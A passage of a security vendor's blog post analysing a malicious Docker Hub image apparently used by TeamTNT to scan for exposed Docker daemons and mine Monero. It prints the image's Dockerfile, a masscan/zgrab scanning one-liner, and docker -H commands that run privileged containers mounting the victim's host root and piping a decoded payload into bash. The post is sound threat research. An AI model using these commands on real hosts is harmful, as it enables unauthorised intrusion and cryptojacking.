								<a href="https://www.countercraftsec.com/contact/" class="contact">Contact Us <i><svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M13.4147 9.91137C13.0871 9.5703 12.692 9.38795 12.2733 9.38795C11.8579 9.38795 11.4594 9.56693 11.1184 9.90799L10.0513 10.9717C9.96346 10.9244 9.87566 10.8805 9.79123 10.8366C9.66966 10.7759 9.55485 10.7185 9.45692 10.6577C8.45735 10.0228 7.54896 9.19547 6.67772 8.12499C6.25561 7.59143 5.97195 7.1423 5.76596 6.68642C6.04286 6.43315 6.29951 6.16975 6.5494 5.91649C6.64395 5.82193 6.73851 5.724 6.83306 5.62945C7.54221 4.9203 7.54221 4.00178 6.83306 3.29263L5.91116 2.37073C5.80648 2.26605 5.69842 2.15799 5.59711 2.04993C5.3945 1.84056 5.18175 1.62444 4.96225 1.42182C4.63469 1.09764 4.24297 0.925415 3.83099 0.925415C3.419 0.925415 3.02053 1.09764 2.68284 1.42182C2.67946 1.4252 2.67946 1.4252 2.67608 1.42857L1.52793 2.58685C1.09569 3.0191 0.849176 3.5459 0.795145 4.15712C0.7141 5.14317 1.00451 6.06169 1.22739 6.66278C1.77445 8.13849 2.59166 9.50614 3.81073 10.9717C5.28981 12.7378 7.06944 14.1325 9.10234 15.1152C9.87903 15.4833 10.9157 15.9189 12.074 15.9932C12.1449 15.9966 12.2192 15.9999 12.2868 15.9999C13.0668 15.9999 13.722 15.7197 14.2352 15.1625C14.2386 15.1557 14.2454 15.1523 14.2488 15.1456C14.4244 14.9328 14.627 14.7404 14.8397 14.5344C14.9849 14.3959 15.1335 14.2507 15.2787 14.0987C15.613 13.7509 15.7886 13.3457 15.7886 12.9303C15.7886 12.5116 15.6096 12.1097 15.2686 11.772L13.4147 9.91137ZM14.6236 13.4673C14.6202 13.4706 14.6202 13.4673 14.6236 13.4673C14.4919 13.6091 14.3568 13.7374 14.2116 13.8792C13.9921 14.0886 13.7692 14.3081 13.5599 14.5546C13.2188 14.9193 12.8169 15.0915 12.2901 15.0915C12.2395 15.0915 12.1855 15.0915 12.1348 15.0882C11.1319 15.024 10.1998 14.6323 9.50082 14.298C7.58949 13.3727 5.91116 12.0591 4.5165 10.3943C3.36497 9.00636 2.59504 7.72313 2.08513 6.34535C1.77107 5.5045 1.65626 4.84938 1.70691 4.23141C1.74068 3.83631 1.89264 3.50875 2.17292 3.22847L3.32445 2.07694C3.48992 1.9216 3.66552 1.83718 3.83774 1.83718C4.05049 1.83718 4.22271 1.9655 4.33077 2.07356C4.33415 2.07694 4.33752 2.08032 4.3409 2.0837C4.54689 2.27618 4.74275 2.47542 4.94874 2.68816C5.05343 2.79622 5.16149 2.90428 5.26955 3.01572L6.19145 3.93762C6.5494 4.29557 6.5494 4.62651 6.19145 4.98446C6.09352 5.08239 5.99896 5.18032 5.90103 5.27487C5.61737 5.56529 5.34722 5.83544 5.05343 6.09884C5.04667 6.10559 5.03992 6.10897 5.03654 6.11572C4.74613 6.40614 4.80016 6.6898 4.86094 6.88228C4.86432 6.89241 4.8677 6.90254 4.87108 6.91267C5.11084 7.4935 5.44853 8.04056 5.96182 8.69231L5.96519 8.69568C6.89722 9.84383 7.8799 10.7387 8.96389 11.4242C9.10234 11.512 9.24417 11.5829 9.37925 11.6505C9.50082 11.7113 9.61563 11.7687 9.71356 11.8295C9.72707 11.8362 9.74058 11.8463 9.75409 11.8531C9.8689 11.9105 9.97696 11.9375 10.0884 11.9375C10.3687 11.9375 10.5443 11.7619 10.6017 11.7045L11.7566 10.5496C11.8714 10.4348 12.0538 10.2963 12.2665 10.2963C12.4759 10.2963 12.6481 10.428 12.7528 10.5429C12.7562 10.5462 12.7562 10.5462 12.7595 10.5496L14.6202 12.4103C14.968 12.7547 14.968 13.1093 14.6236 13.4673Z" fill="#3D8782"/>
					<path d="M9.41822 3.80622C10.303 3.9548 11.1067 4.37354 11.7483 5.01515C12.3899 5.65676 12.8053 6.46047 12.9572 7.34522C12.9944 7.56809 13.1868 7.72343 13.4063 7.72343C13.4334 7.72343 13.457 7.72005 13.484 7.71668C13.7339 7.67615 13.8994 7.43977 13.8589 7.18988C13.6765 6.1194 13.17 5.14347 12.3967 4.37016C11.6233 3.59685 10.6474 3.09031 9.57693 2.90796C9.32704 2.86744 9.09404 3.0329 9.05014 3.27942C9.00624 3.52593 9.16833 3.76569 9.41822 3.80622Z" fill="#3D8782"/>
					<path d="M16.7485 7.05794C16.4479 5.29519 15.6172 3.69116 14.3407 2.41469C13.0643 1.13821 11.4602 0.307495 9.69749 0.00695018C9.45098 -0.0369496 9.21797 0.131896 9.17407 0.37841C9.13355 0.628302 9.29901 0.861308 9.54891 0.905208C11.1225 1.17198 12.5577 1.91828 13.6991 3.0563C14.8405 4.1977 15.5834 5.63288 15.8502 7.20652C15.8874 7.4294 16.0798 7.58474 16.2993 7.58474C16.3264 7.58474 16.35 7.58136 16.377 7.57798C16.6235 7.54084 16.7924 7.30445 16.7485 7.05794Z" fill="#3D8782"/>
					</svg>
					</i>
				</a>
							<a href="https://www.countercraftsec.com/landings/request-a-demo/" class="cta cta--smaller"><span>Request a demo <svg width="6" height="10" fill="none"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cta-arrow-header"></use></svg></span></a>
						</div>
		</nav>

		<button class="toggleMenu js-main-menu-toggle hamburger hamburger--spin menu-button" type="button" aria-label="Menu" aria-controls="navigation" aria-expanded="false">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
		</button>
	</div>
</header>


<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;width:0;height:0;visibility:hidden; display:none; pointer-events: none;">
	<defs>
		<symbol id="cta-arrow-header" viewBox="0 0 6 10">
			<path d="M1.38281 8.33364L4.4215 5.29494C4.5842 5.13224 4.5842 4.86841 4.4215 4.70569L1.38281 1.66699" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
		</symbol>

		<symbol id="cta-arrow" viewBox="0 0 7 12">
			<path d="M1.66479 10.6673L5.91896 6.41311C6.14674 6.18533 6.14674 5.81597 5.91896 5.58816L1.66479 1.33398" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
		</symbol>

		<symbol id="cta-newwindow" viewBox="0 0 12 12">
			<path d="M10.7577 0.725419C10.7399 0.725982 10.7222 0.72754 10.7045 0.730087H7.89879C7.83544 0.729191 7.77255 0.740895 7.71376 0.764517C7.65498 0.788139 7.60147 0.823209 7.55636 0.867689C7.51125 0.912169 7.47542 0.965171 7.45097 1.02362C7.42652 1.08206 7.41393 1.14478 7.41393 1.20814C7.41393 1.27149 7.42652 1.33421 7.45097 1.39266C7.47542 1.4511 7.51125 1.5041 7.55636 1.54858C7.60147 1.59306 7.65498 1.62813 7.71376 1.65176C7.77255 1.67538 7.83544 1.68708 7.89879 1.68619H9.61304L4.6925 6.60673C4.64662 6.65078 4.60999 6.70354 4.58475 6.76193C4.55952 6.82031 4.54619 6.88314 4.54554 6.94674C4.54489 7.01034 4.55694 7.07343 4.58098 7.13232C4.60502 7.1912 4.64057 7.2447 4.68555 7.28967C4.73052 7.33465 4.78402 7.3702 4.8429 7.39424C4.90179 7.41828 4.96488 7.43033 5.02848 7.42968C5.09208 7.42903 5.15491 7.4157 5.21329 7.39047C5.27168 7.36523 5.32444 7.3286 5.36849 7.28272L10.289 2.36218V4.07643C10.2881 4.13978 10.2998 4.20267 10.3235 4.26146C10.3471 4.32024 10.3822 4.37375 10.4266 4.41886C10.4711 4.46397 10.5241 4.4998 10.5826 4.52425C10.641 4.5487 10.7037 4.56129 10.7671 4.56129C10.8304 4.56129 10.8932 4.5487 10.9516 4.52425C11.01 4.4998 11.0631 4.46397 11.1075 4.41886C11.152 4.37375 11.1871 4.32024 11.2107 4.26146C11.2343 4.20267 11.246 4.13978 11.2451 4.07643V1.26883C11.2547 1.2 11.2491 1.12992 11.2287 1.06348C11.2084 0.997037 11.1739 0.935821 11.1275 0.884095C11.0811 0.83237 11.024 0.791378 10.9601 0.763975C10.8963 0.736571 10.8272 0.723414 10.7577 0.725419ZM1.2061 2.64228C0.683561 2.64228 0.25 3.07585 0.25 3.59838V10.7691C0.25 11.2917 0.683561 11.7252 1.2061 11.7252H8.37684C8.89938 11.7252 9.33294 11.2917 9.33294 10.7691V4.75616L8.37684 5.71226V10.7691H1.2061V3.59838H6.26296L7.21906 2.64228H1.2061Z" fill="white"/>
		</symbol>

		<symbol id="quote-teal" viewBox="0 0 73 59">
			<path d="M22.7771 3.89544L26.4776 11.8336C22.004 13.5713 18.5825 15.9296 16.3589 18.9859L16.3531 18.9938L16.3475 19.0018C13.9504 22.388 12.7564 26.7915 12.6311 32.0829L12.5947 33.6184H14.1307H24.9463V56.5H2.5V39.4868C2.5 32.0606 3.13073 26.332 4.33851 22.2334C5.58847 18.1344 7.86212 14.4506 11.1972 11.1755C14.2463 8.18118 18.0948 5.7476 22.7771 3.89544ZM65.2502 3.90006L68.9485 11.8336C64.4749 13.5713 61.0534 15.9296 58.8298 18.9859L58.824 18.9938L58.8184 19.0018C56.4213 22.388 55.2273 26.7915 55.102 32.0829L55.0656 33.6184H56.6016H67.4172V56.5H44.9709V39.4868C44.9709 31.9996 45.6016 26.2418 46.8086 22.1442C48.0568 18.1102 50.3279 14.4569 53.6635 11.18C56.7694 8.18289 60.6219 5.75056 65.2502 3.90006Z" fill="#3D8782" stroke="white" stroke-width="3"/>
			<path d="M26.4463 58.5H26.9463V58V32.1184V31.6184H26.4463H14.6463C14.8281 26.8298 15.9521 23.0233 17.978 20.16C20.1308 17.2025 23.679 14.8565 28.6896 13.1577L29.218 12.9786L28.9823 12.473L24.0017 1.78874L23.8085 1.37429L23.3785 1.5298C17.8894 3.51486 13.3569 6.25145 9.79585 9.74852C6.23943 13.241 3.77775 17.2113 2.42338 21.6569L2.42337 21.6569L2.42211 21.6612C1.13473 26.0258 0.5 31.9752 0.5 39.4868V58V58.5H1H26.4463ZM68.9172 58.5H69.4172V58V32.1184V31.6184H68.9172H57.1172C57.299 26.8299 58.423 23.0234 60.4488 20.1601C62.6016 17.2026 66.1498 14.8565 71.1605 13.1577L71.6889 12.9786L71.4532 12.473L66.4726 1.78874L66.2787 1.3728L65.8477 1.53042C60.4193 3.51559 55.8891 6.2515 52.2698 9.74553L52.2667 9.74852C48.7116 13.2398 46.2497 17.1784 44.8949 21.5629L44.8948 21.5629L44.893 21.5691C43.6055 25.934 42.9709 31.9143 42.9709 39.4868V58V58.5H43.4709H68.9172Z" stroke="#3D8782"/>
		</symbol>

		<symbol id="quote-red" viewBox="0 0 73 59">
			<path d="M22.7771 3.89544L26.4776 11.8336C22.004 13.5713 18.5825 15.9296 16.3589 18.9859L16.3531 18.9938L16.3475 19.0018C13.9504 22.388 12.7564 26.7915 12.6311 32.0829L12.5947 33.6184H14.1307H24.9463V56.5H2.5V39.4868C2.5 32.0606 3.13073 26.332 4.33851 22.2334C5.58847 18.1344 7.86212 14.4506 11.1972 11.1755C14.2463 8.18118 18.0948 5.7476 22.7771 3.89544ZM65.2502 3.90006L68.9485 11.8336C64.4749 13.5713 61.0534 15.9296 58.8298 18.9859L58.824 18.9938L58.8184 19.0018C56.4213 22.388 55.2273 26.7915 55.102 32.0829L55.0656 33.6184H56.6016H67.4172V56.5H44.9709V39.4868C44.9709 31.9996 45.6016 26.2418 46.8086 22.1442C48.0568 18.1102 50.3279 14.4569 53.6635 11.18C56.7694 8.18289 60.6219 5.75056 65.2502 3.90006Z" fill="#CF332B" stroke="white" stroke-width="3"/>
			<path d="M26.4463 58.5H26.9463V58V32.1184V31.6184H26.4463H14.6463C14.8281 26.8298 15.9521 23.0233 17.978 20.16C20.1308 17.2025 23.679 14.8565 28.6896 13.1577L29.218 12.9786L28.9823 12.473L24.0017 1.78874L23.8085 1.37429L23.3785 1.5298C17.8894 3.51486 13.3569 6.25145 9.79585 9.74852C6.23943 13.241 3.77775 17.2113 2.42338 21.6569L2.42337 21.6569L2.42211 21.6612C1.13473 26.0258 0.5 31.9752 0.5 39.4868V58V58.5H1H26.4463ZM68.9172 58.5H69.4172V58V32.1184V31.6184H68.9172H57.1172C57.299 26.8299 58.423 23.0234 60.4488 20.1601C62.6016 17.2026 66.1498 14.8565 71.1605 13.1577L71.6889 12.9786L71.4532 12.473L66.4726 1.78874L66.2787 1.3728L65.8477 1.53042C60.4193 3.51559 55.8891 6.2515 52.2698 9.74553L52.2667 9.74852C48.7116 13.2398 46.2497 17.1784 44.8949 21.5629L44.8948 21.5629L44.893 21.5691C43.6055 25.934 42.9709 31.9143 42.9709 39.4868V58V58.5H43.4709H68.9172Z" stroke="#CF332B"/>
		</symbol>

		<symbol id="triangle" viewBox="0 0 421 421">
			<path d="M29.9337 314.75L210.5 2L391.066 314.75H29.9337Z" stroke="#CF332B" stroke-width="2"/>
			<path d="M98.3899 275.225L210.497 81.0503L322.604 275.225H98.3899Z" stroke="#CF332B" stroke-width="55"/>
		</symbol>

		<symbol id="square" viewBox="0 0 372 372">
			<rect x="1" y="1" width="372" height="372" stroke="#CF332B" stroke-width="2"/>
			<rect x="63.1797" y="63.1826" width="247.635" height="247.635" stroke="#CF332B" stroke-width="67"/>
		</symbol>

		<symbol id="circle" viewBox="0 0 271 271">
			<circle cx="135.5" cy="135.5" r="97.5" stroke="#CF332B" stroke-width="50"/>
			<circle cx="135.5" cy="135.5" r="134.5" stroke="#CF332B" stroke-width="2"/>
		</symbol>


	</defs>
</svg>


<nav class="main-menu">
	<div class="main-menu__overlay js-main-menu-toggle"></div>
	<div class="main-menu__inner">
		<ul>
        	<ul id="menu-top-menu-1" class="nav-menu nav-menu--left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20872"><a href="https://www.countercraftsec.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22283"><a href="https://www.countercraftsec.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22779"><a href="https://www.countercraftsec.com/use-cases/">Use Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22280"><a href="https://www.countercraftsec.com/solutions/">Industries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23083"><a href="https://www.countercraftsec.com/reseller-partners/">Partnerships</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21987"><a href="/reseller-partners/">Reseller Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21988"><a href="/mssp-partners/">MSSP Partners</a></li>
	<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-21986"><a href="https://www.countercraftsec.com/register-a-deal/">Register a Deal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21626"><a href="/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20868"><a href="https://www.countercraftsec.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21582"><a href="https://www.countercraftsec.com/news-events/">News &#038; Events</a></li>
</ul>        </ul>
	
		<div class="actions">
								<a href="https://www.countercraftsec.com/contact/" class="contact">Contact Us <i><svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M13.4147 9.91137C13.0871 9.5703 12.692 9.38795 12.2733 9.38795C11.8579 9.38795 11.4594 9.56693 11.1184 9.90799L10.0513 10.9717C9.96346 10.9244 9.87566 10.8805 9.79123 10.8366C9.66966 10.7759 9.55485 10.7185 9.45692 10.6577C8.45735 10.0228 7.54896 9.19547 6.67772 8.12499C6.25561 7.59143 5.97195 7.1423 5.76596 6.68642C6.04286 6.43315 6.29951 6.16975 6.5494 5.91649C6.64395 5.82193 6.73851 5.724 6.83306 5.62945C7.54221 4.9203 7.54221 4.00178 6.83306 3.29263L5.91116 2.37073C5.80648 2.26605 5.69842 2.15799 5.59711 2.04993C5.3945 1.84056 5.18175 1.62444 4.96225 1.42182C4.63469 1.09764 4.24297 0.925415 3.83099 0.925415C3.419 0.925415 3.02053 1.09764 2.68284 1.42182C2.67946 1.4252 2.67946 1.4252 2.67608 1.42857L1.52793 2.58685C1.09569 3.0191 0.849176 3.5459 0.795145 4.15712C0.7141 5.14317 1.00451 6.06169 1.22739 6.66278C1.77445 8.13849 2.59166 9.50614 3.81073 10.9717C5.28981 12.7378 7.06944 14.1325 9.10234 15.1152C9.87903 15.4833 10.9157 15.9189 12.074 15.9932C12.1449 15.9966 12.2192 15.9999 12.2868 15.9999C13.0668 15.9999 13.722 15.7197 14.2352 15.1625C14.2386 15.1557 14.2454 15.1523 14.2488 15.1456C14.4244 14.9328 14.627 14.7404 14.8397 14.5344C14.9849 14.3959 15.1335 14.2507 15.2787 14.0987C15.613 13.7509 15.7886 13.3457 15.7886 12.9303C15.7886 12.5116 15.6096 12.1097 15.2686 11.772L13.4147 9.91137ZM14.6236 13.4673C14.6202 13.4706 14.6202 13.4673 14.6236 13.4673C14.4919 13.6091 14.3568 13.7374 14.2116 13.8792C13.9921 14.0886 13.7692 14.3081 13.5599 14.5546C13.2188 14.9193 12.8169 15.0915 12.2901 15.0915C12.2395 15.0915 12.1855 15.0915 12.1348 15.0882C11.1319 15.024 10.1998 14.6323 9.50082 14.298C7.58949 13.3727 5.91116 12.0591 4.5165 10.3943C3.36497 9.00636 2.59504 7.72313 2.08513 6.34535C1.77107 5.5045 1.65626 4.84938 1.70691 4.23141C1.74068 3.83631 1.89264 3.50875 2.17292 3.22847L3.32445 2.07694C3.48992 1.9216 3.66552 1.83718 3.83774 1.83718C4.05049 1.83718 4.22271 1.9655 4.33077 2.07356C4.33415 2.07694 4.33752 2.08032 4.3409 2.0837C4.54689 2.27618 4.74275 2.47542 4.94874 2.68816C5.05343 2.79622 5.16149 2.90428 5.26955 3.01572L6.19145 3.93762C6.5494 4.29557 6.5494 4.62651 6.19145 4.98446C6.09352 5.08239 5.99896 5.18032 5.90103 5.27487C5.61737 5.56529 5.34722 5.83544 5.05343 6.09884C5.04667 6.10559 5.03992 6.10897 5.03654 6.11572C4.74613 6.40614 4.80016 6.6898 4.86094 6.88228C4.86432 6.89241 4.8677 6.90254 4.87108 6.91267C5.11084 7.4935 5.44853 8.04056 5.96182 8.69231L5.96519 8.69568C6.89722 9.84383 7.8799 10.7387 8.96389 11.4242C9.10234 11.512 9.24417 11.5829 9.37925 11.6505C9.50082 11.7113 9.61563 11.7687 9.71356 11.8295C9.72707 11.8362 9.74058 11.8463 9.75409 11.8531C9.8689 11.9105 9.97696 11.9375 10.0884 11.9375C10.3687 11.9375 10.5443 11.7619 10.6017 11.7045L11.7566 10.5496C11.8714 10.4348 12.0538 10.2963 12.2665 10.2963C12.4759 10.2963 12.6481 10.428 12.7528 10.5429C12.7562 10.5462 12.7562 10.5462 12.7595 10.5496L14.6202 12.4103C14.968 12.7547 14.968 13.1093 14.6236 13.4673Z" fill="#3D8782"/>
					<path d="M9.41822 3.80622C10.303 3.9548 11.1067 4.37354 11.7483 5.01515C12.3899 5.65676 12.8053 6.46047 12.9572 7.34522C12.9944 7.56809 13.1868 7.72343 13.4063 7.72343C13.4334 7.72343 13.457 7.72005 13.484 7.71668C13.7339 7.67615 13.8994 7.43977 13.8589 7.18988C13.6765 6.1194 13.17 5.14347 12.3967 4.37016C11.6233 3.59685 10.6474 3.09031 9.57693 2.90796C9.32704 2.86744 9.09404 3.0329 9.05014 3.27942C9.00624 3.52593 9.16833 3.76569 9.41822 3.80622Z" fill="#3D8782"/>
					<path d="M16.7485 7.05794C16.4479 5.29519 15.6172 3.69116 14.3407 2.41469C13.0643 1.13821 11.4602 0.307495 9.69749 0.00695018C9.45098 -0.0369496 9.21797 0.131896 9.17407 0.37841C9.13355 0.628302 9.29901 0.861308 9.54891 0.905208C11.1225 1.17198 12.5577 1.91828 13.6991 3.0563C14.8405 4.1977 15.5834 5.63288 15.8502 7.20652C15.8874 7.4294 16.0798 7.58474 16.2993 7.58474C16.3264 7.58474 16.35 7.58136 16.377 7.57798C16.6235 7.54084 16.7924 7.30445 16.7485 7.05794Z" fill="#3D8782"/>
					</svg>
					</i>
				</a>
							<a href="https://www.countercraftsec.com/landings/request-a-demo/" class="cta cta--smaller"><span>Request a demo <svg width="6" height="10" fill="none"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cta-arrow-header"></use></svg></span></a>
					</div>
	</div>
</nav>


<!-- 
<svg width="20px" height="20px"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dashboard"></use></svg>
 -->
	<div class="page-hero bg-black layout-copy-left">
	<div class="page-hero__inner">
		<div class="container">
			<div class="page-hero__bg"></div>
			<div class="page-hero__cols">
				<div class="page-hero__copy js-anim-children--slidefade">
					<h1 class="h2">Malicious Docker Images Still Used for Mining Purposes</h1>
									</div>
				

								<div class="page-hero__media">
					<div class="page-hero__slider  skin-dark">
						<figure class="elt-border-top elt-radius-tr">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png 1024w, https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT-300x150.png 300w, https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT-768x384.png 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png" /><noscript><img width="1024" height="512" src="https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png 1024w, https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT-300x150.png 300w, https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</figure>
					</div>
				</div>
							</div>
			<div class="js-anim-children--fade">
				<div class="breacrumb">
	<div class="container">
		<a href="https://www.countercraftsec.com" class="home">Home</a> 

					<a href="https://www.countercraftsec.com/homepage-2024/news-blogs/" class="home">News & Blogs</a> 
					<span>Malicious Docker Images Still Used for Mining Purposes</span>
	</div>
</div>			</div>
		</div>	
	</div>
</div>



<!-- component-narrow -->
<div class="component component-padded skin-light">
	<div class="container">
		<div class="wysiwyg-copy zi1">

			
				<!-- article -->
				<article id="post-6967" class="post-6967 post type-post status-publish format-standard has-post-thumbnail hentry category-benefits-use-cases category-cybersecurity-trends category-threat-intelligence">

					
<p>You may have seen our&nbsp;<a href="https://www.countercraftsec.com/blog/post/escaping-docker-privileged-containers-for-mining-crypto-currencies/" target="_blank" rel="noreferrer noopener">recent posts</a>&nbsp;about how TeamTNT is&nbsp;<a href="https://www.countercraftsec.com/blog/post/docker-daemon-worms-are-still-kicking-around/" target="_blank" rel="noreferrer noopener">abusing Docker daemons</a>&nbsp;for mining Monero. In this blog post, we will describe another method we have observed that includes the use of malicious Docker images available at Docker Hub. This Docker image is the one responsible for the scanning and infection that we described in&nbsp;<a href="https://www.countercraftsec.com/blog/post/docker-daemon-worms-are-still-kicking-around/" target="_blank" rel="noreferrer noopener">our last blog post</a>.</p>



<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<h2 class="wp-block-heading" id="the-alpineosdockerapi-image">The alpineos/dockerapi image</h2>



<p>The&nbsp;<em>alpineos/dockerimage</em>&nbsp;is a public Docker image available at Docker Hub. At the moment this post was published, it had almost 4,000 downloads, and you can see that the user has other docker images (all of them related to either mass scanning or mining using XMRig).</p>



<figure class="wp-block-image"><img width="2584" height="1092" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202584%201092'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/%20Docker-Hub.png"/><noscript><img width="2584" height="1092" decoding="async" src="https://www.countercraftsec.com/images/blog/%20Docker-Hub.png" alt=""/></noscript></figure>



<p><em>Image details in Docker Hub</em></p>



<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<p>If we have a closer look at the image using the tool&nbsp;<a href="https://github.com/wagoodman/dive" target="_blank" rel="noreferrer noopener">‘dive’</a>, you can see that the image was created with the following Dockerfile:</p>



<figure class="wp-block-image"><img width="2862" height="1078" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202862%201078'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/Image-details-teamtnt.png"/><noscript><img width="2862" height="1078" decoding="async" src="https://www.countercraftsec.com/images/blog/Image-details-teamtnt.png" alt=""/></noscript></figure>



<p><em>Image details</em></p>



<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<pre class="wp-block-code"><code>FROM alpine
RUN apk add --no-cache bash
COPY pause /pause
RUN chmod +x /pause
</code></pre>



<p>It is a simple alpine image with only two modifications: the installation of bash and the copy of the pause bash script that will handle all the operations.</p>



<p>Once the container is created, the pause script is executed.</p>



<figure class="wp-block-image"><img width="2286" height="266" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202286%20266'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/script-execution.png"/><noscript><img width="2286" height="266" decoding="async" src="https://www.countercraftsec.com/images/blog/script-execution.png" alt=""/></noscript></figure>



<p><em>Script execution</em></p>



<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<h2 class="wp-block-heading" id="the-pause-bash-script">The pause bash script</h2>



<p>The pause bash script is a simple script, but it works really well. There are three different functions that perfectly explain what it is trying to do:</p>



<ol class="wp-block-list">
<li>Prepare the container. It installs the curl, wget, jq, masscan, libpcap-dev, go, git, gcc, make and docker packages that it will need for the next steps.</li>



<li>Download zgrab (a banner grabber written in Go) from&nbsp;<a href="https://github.com/zmap/zgrab" target="_blank" rel="noreferrer noopener"></a><a href="https://github.com/zmap/zgrab">https://github.com/zmap/zgrab</a>&nbsp;and compile it.</li>



<li>Start masscan in a random public subnet looking for open Docker daemon ports</li>



<li><code>rndstr=$(head /dev/urandom | tr -dc a-z | head -c 6 ; echo '') eval "$rndstr"="'$(masscan $1.0.0.0/8 -p$prt --rate=$3 | awk '{print $6}'| zgrab --senders 200 --port $prt --http='/v1.16/version' --output-file=-2&gt;/dev/null | grep -E 'ApiVersion|client version 1.16' | jq -r .ip)'";</code></li>



<li>For each open Docker daemon, it tries to create the container that we described in our&nbsp;<a href="https://www.countercraftsec.com/blog/post/escaping-docker-privileged-containers-for-mining-crypto-currencies/" target="_blank" rel="noreferrer noopener">last blog post</a>&nbsp;(the one that escapes from Docker). It sends the following requests in order to check that everything went fine (D_TARGET is the remote docker daemon IP address):
<ul class="wp-block-list">
<li>a. Get OS:</li>



<li><code>‘docker -H $D_TARGET info’</code></li>



<li>b. Get images:</li>



<li><code>‘docker -H $D_TARGET image ls’</code></li>



<li>c. Get architecture:<code>‘docker -H $D_TARGET info’</code></li>



<li>d. Get uptime:<code>‘docker -H $D_TARGET run --rm -it --privileged --net host -v /:/host busybox chroot /host sh -c 'uptime-p’</code></li>



<li>e. Get available memory:<code>‘docker -H $D_TARGET run --rm -it --privileged --net host -v /:/host busybox chroot /host sh -c "free-gh | head -n 2 | tail -n 1 | awk '{print "Total:"$2,"Free:"$4}'"’</code></li>



<li>f. Get CPUs:<code>‘docker -H $D_TARGET info 2&gt;/dev/null | grep 'CPUs: ' | rev | awk '{print $1}' | rev’</code></li>



<li>g. Create a container with this same image (alpineos/dockerapi):<code>‘docker -H $D_TARGET run --rm -d --privileged --net host -v /:/host alpineos/dockerapi’</code></li>



<li>h. Create another container that we described in our last blog post:<code>‘docker -H $D_TARGET run -d --privileged --net host -v /:/host alpine chroot /host bash -c 'echo [base64] | base64 -d | bash'’</code></li>
</ul>
</li>
</ol>



